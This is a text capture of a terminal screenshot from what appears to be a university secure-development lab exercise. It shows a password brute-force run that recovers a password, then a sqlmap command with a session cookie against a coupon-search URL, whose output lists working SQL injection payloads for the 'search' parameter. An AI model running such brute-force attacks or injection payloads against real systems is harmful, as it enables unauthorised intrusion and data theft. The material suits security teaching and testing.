 Cupones Disponibles — Moz... /home/redes/Escritorio/Des... /home/redes/Escritorio/Des... Terminal - redes@cdevops: ... admin:admin - Gestor de arc... DSA - Gestor de archivos 19 jul, 14:58
Terminal - redes@cdevops: ~/Escritorio/DesarrolloSeguro/admin:admin
Archivo Editar Ver Terminal Pestañas Ayuda
[+] Intentados 6700 passwords...
[+] Intentados 6800 passwords...
[+] Intentados 6900 passwords...
[+] Intentados 7000 passwords...
[+] Intentados 7100 passwords...
[+] Intentados 7200 passwords...
[+] Intentados 7300 passwords...
[+] Intentados 7400 passwords...
[+] Intentados 7500 passwords...
[+] Intentados 7600 passwords...
[+] Intentados 7700 passwords...
[+] Intentados 7800 passwords...
[+] Intentados 7900 passwords...
[+] Intentados 8000 passwords...
[+] Intentados 8100 passwords...
[+] Intentados 8200 passwords...
[+] Intentados 8300 passwords...
[+] Intentados 8400 passwords...
[+] ¡Contraseña encontrada! -> axlrose
redes@cdevops:~/Escritorio/DesarrolloSeguro/admin:admin$ sqlmap -u "https://admin-admin.dsa.linti.unlp.edu.ar/cupones?search=Ropa" --cookie="session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXIiOjF9.aG73sQ.FrW8fPxEqWkJHwI-BQaRMSmeRco" --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.6.10#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 14:56:00 /2025-07-19/
[14:56:00] [INFO] resuming back-end DBMS 'mysql'
[14:56:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: search=Ropa' OR NOT 9586=9586#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: search=Ropa' AND GTID_SUBSET(CONCAT(0x7170626271,(SELECT (ELT(3802=3802,1))),0x7176767071),3802)-- zrJG
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=Ropa' AND (SELECT 1914 FROM (SELECT(SLEEP(5)))WqXv)-- JeZa
---
[14:56:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[14:56:03] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/admin-admin.dsa.linti.unlp.edu.ar'
[*] ending @ 14:56:03 /2025-07-19/
redes@cdevops:~/Escritorio/DesarrolloSeguro/admin:admin$